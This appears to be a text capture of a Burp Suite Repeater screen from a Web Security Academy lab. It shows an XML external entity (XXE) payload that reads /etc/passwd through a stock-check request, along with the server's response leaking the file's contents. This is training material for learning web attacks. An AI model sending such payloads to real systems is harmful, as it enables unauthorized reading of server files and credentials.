 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: https://ace31fd61ee2eebf80d7aec30085004a.web-security-academy.net
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ace31fd61ee2eebf80d7aec30085004a.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ace31fd61ee2eebf80d7aec30085004a.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ace31fd61ee2eebf80d7aec30085004a.web-security-academy.net
Content-Length: 179
Connection: close
Cookie: session=Bf2IKNJII2bOUyJucjF7w0FfHkj8RxTT

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>3</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144

"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"